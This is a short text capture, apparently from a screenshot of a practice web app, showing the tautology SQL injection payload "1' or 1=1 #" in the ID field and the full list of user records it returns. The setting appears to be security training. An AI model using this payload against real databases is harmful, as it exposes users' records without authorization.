 ID: 1' or 1=1 #
First name: admin
Surname: admin
ID: 1' or 1=1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 #
First name: Bob
Surname: Smith